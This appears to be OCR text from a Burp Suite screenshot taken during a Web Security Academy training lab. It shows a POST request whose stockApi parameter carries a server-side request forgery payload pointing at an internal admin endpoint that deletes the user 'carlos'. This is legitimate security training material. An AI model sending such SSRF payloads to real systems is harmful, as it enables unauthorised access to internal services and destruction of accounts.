 10.0.2.15 Disconnected No target 58% 09:53 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a2b00dd031b4ec3810425d90075006c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2b00dd031b4ec3810425d90075006c.web-security-academy.net
3 Cookie: session=jyjxmV3xb4LUzXzTmXooZpzMtFo4efE6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2b00dd031b4ec3810425d90075006c.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a2b00dd031b4ec3810425d90075006c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://192.168.0.196:8080/admin/delete?username=carlos
Search 0 highlights
Response
Inspector
Selection 54 (0x36)
Selected text
http://192.168.0.196:8080/admin/del
ete?username=carlos
Decoded from: Select
http://192.168.0.196:8080/admin/del
ete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Inspector
Notes
Ready
Event log (1) All issues (22) Memory: 178.2MB